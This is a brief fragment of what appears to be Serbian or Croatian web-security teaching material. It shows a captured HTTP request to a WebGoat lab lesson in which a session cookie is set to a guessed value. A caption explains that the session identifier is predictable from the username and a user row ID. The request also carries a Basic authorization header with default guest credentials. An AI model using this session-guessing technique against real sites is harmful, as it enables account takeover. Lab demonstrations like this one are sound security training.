 GET http://janaina:8180/WebGoat/attack?Screen=17&menu=410 HTTP/1.1
Host: janaina:8180
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.8.1.4) Gecko/20070515 Firefox/2.0.0.4
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://janaina:8180/WebGoat/attack?Screen=17&menu=410
Cookie: JSESSIONID= korisnik1
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Predvidljiv identifikator sesije:
korisnik+ID_retka_korisnika